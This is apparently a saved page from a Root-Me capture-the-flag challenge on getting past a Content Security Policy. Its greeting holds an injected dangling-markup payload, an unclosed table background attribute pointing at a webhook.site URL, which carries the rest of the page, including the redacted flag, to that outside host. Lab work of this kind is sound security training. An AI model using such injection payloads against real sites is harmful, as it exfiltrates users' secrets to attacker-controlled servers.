 <!DOCTYPE html>
<html>
<head>
<title>Welcome !</title>
<link rel='stylesheet' href='http://challenge01.root-me.org:58030/stylesheets/style.css' />
</head>
<body>
<div class="wrapper">
<h1>Welcome, </h1><table background='https://webhook.site/03c97039-b00e-4820-91c6-6424602b0e7f? !</h1>
<div class="message">
<p>At Quackquack corp the developers think that they do not have to patch XSS because they implement the Content Security Policy (CSP). But you are a hacker, right ? I am sure you will be able to exfiltrate this flag: {FLAG_REDACTED}. (Only the bot
</div>
<div class="message">
<p>Did you find a vulnerability ? <a href="http://challenge01.root-me.org:58030/report">Fill this form</a>.
</div>
</div>
</body>
</html>